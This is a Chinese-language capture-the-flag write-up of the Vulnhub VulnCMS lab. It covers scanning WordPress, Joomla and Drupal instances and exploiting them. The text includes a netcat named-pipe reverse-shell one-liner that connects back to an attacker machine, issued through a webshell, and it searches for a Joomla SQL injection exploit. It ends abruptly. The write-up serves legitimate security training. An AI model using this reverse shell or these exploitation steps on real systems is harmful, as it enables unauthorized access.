渗透靶场——Vulnhub:VulnCMS

前言

前几天一直在做HackMyVM系列靶场,今天正常看到了一个Vulnhub系列靶场,这个靶场里面是有3个cms漏洞,所以就那来做做看



1、主机存活探测

arp-scan -l



2、端口扫描

nmap -A -p- -T4 192.168.1.7

在这里会发现一共有3个模块端口,分别是5000端口的wordpress模板、8001端口的Joomla模板、9001端口的Drupal模板,针对这几个cms漏洞,那就直接对症下药,对应的模板用对应的工具去扫描

在这里会发现一共有3个模块端口,分别是5000端口的wordpress模板、8001端口的Joomla模板、9001端口的Drupal模板,针对这几个cms漏洞,那就直接对症下药,对应的模板用对应的工具去扫描





3、漏洞扫描

对于wordpress模板来说,直接用wpscan来扫描

wpscan --url http://192.168.1.7:5000/-e u

得知wordpress版本为5.7.2(这个前面nmap也扫出了)和用户名wordpress_admin,其实上网搜索也可以得到这个版本的漏洞

我们先放一边,看看其他两个再回来做打算



对于Joomla模板也有固定的东西去进行扫描,因为以前没有遇到过这个模板,所以得先安装一下这个扫描模块,克隆后直接切换到目录后就可以直接用

git clone https://github.com/rezasp/joomscan.git

cd joomscan



perl joomscan.pl --url http://192.168.1.7:8081/

得到joomla版本3.4.3,同时扫出了对应版本内存在一个SQL注入漏洞

对于Drupal模板进行扫描

python3 cmsmap.py http://192.168.1.7:9001

得到drupal版本7.54

4、漏洞利用

三个模板都有对应的漏洞,那就分别来看看

1、5000端口wordpress分析







发现访问任何一个网址都会跳到fsociety.web这个域名,

那就把它加入hosts文件中,然后再次访问成功

那就把它加入hosts文件中,然后再次访问成功



然后直接扫一波目录

然后直接扫一波目录

gobuster dir -u http://fsociety.web:5000 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html,txt,zip,bak







发现/wp-login.php是后台登录,但是/wp-login竟然是一个webshell

发现/wp-login.php是后台登录,但是/wp-login竟然是一个webshell

那就直接在命令行直接反弹shell就可以了

那就直接在命令行直接反弹shell就可以了

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.8 4444 >/tmp/f

到这里就可以直接拿到这个模板的shell了,接下来继续

到这里就可以直接拿到这个模板的shell了,接下来继续

2、8001端口joomla分析

因为一开始扫描器扫描出存在sql注入漏洞,我们直接利用即可



本地搜索漏洞:searchsploit joomla 3.4.3



直接查看即可

